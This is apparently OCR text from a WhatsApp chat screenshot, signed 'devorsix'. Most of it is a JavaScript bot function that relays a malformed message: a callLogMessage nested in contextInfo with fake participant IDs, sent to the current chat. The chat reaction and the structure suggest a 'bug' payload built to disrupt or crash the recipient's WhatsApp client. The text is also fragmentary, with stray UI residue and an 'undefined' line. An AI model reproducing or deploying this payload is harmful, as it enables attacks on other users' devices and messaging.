 +62 895
# devorsix 😹🫵
AI 3:48 PM
+62 895
async function xnxx(X) {
await devorsix.relayMessage(X, {
extendedTextMessage: {...
undefined
AI 3:48 PM
3:49 PM
Onde mande
3:49 PM
YA AMPUN 😰😰😰
3:49 PM
async function xnxx(X) {
await devorsix.relayMessage(X, {
extendedTextMessage: {
text: '# devorsix 😹🫵',
contextInfo: {
mentionedJid: ["5521992999999@s.whatsapp.net"],
stanzaId: "1234567890ABCDEF",
participant: "5521992999999@s.whatsapp.net",
callLogMessage: {
isVideo: true,
callOutcome: "1",
durationSecs: "0",
callType: "REGULAR",
participants: [{
jid: "5521992999999@s.whatsapp.net",
callOutcome: "1"
}]
}
}
}
}, {});
}
xnxx(m.chat)
3:49 PM
# devorsix 😹🫵
AI 3:49 PM
Message